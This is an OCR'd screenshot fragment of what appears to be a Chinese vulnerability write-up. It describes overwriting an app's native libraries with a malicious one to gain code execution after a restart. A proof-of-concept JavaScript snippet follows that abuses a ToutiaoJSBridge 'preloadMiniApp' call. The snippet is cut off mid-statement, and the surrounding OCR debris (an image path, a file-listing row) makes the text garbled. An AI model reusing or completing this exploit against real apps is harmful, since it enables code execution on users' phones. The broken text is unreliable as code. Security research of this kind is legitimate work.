
------------------- ----- ------------ ------------  
2020-11-26 04:08:29 .....         5896         1496  
------------------- ----- ------------ ------------  
現在我們可以用一個惡意庫覆蓋native-libraries來執行我們的
代碼。除非用戶重新啟動Application，否則它不會被執行。
==POC==
document.title = "Loading..";

document.write("
Loading..
");

if (document && window.name != "finished") { // the X
    window.name = "finished";

    window.ToutiaoJSBridge.invokeMethod(JSON.stringif
        "__callback_id": "0",

        "func": "preloadMiniApp",

        "__msg_type": "callback",

        "params": {

            "mini_app_url": "https://microapp/"
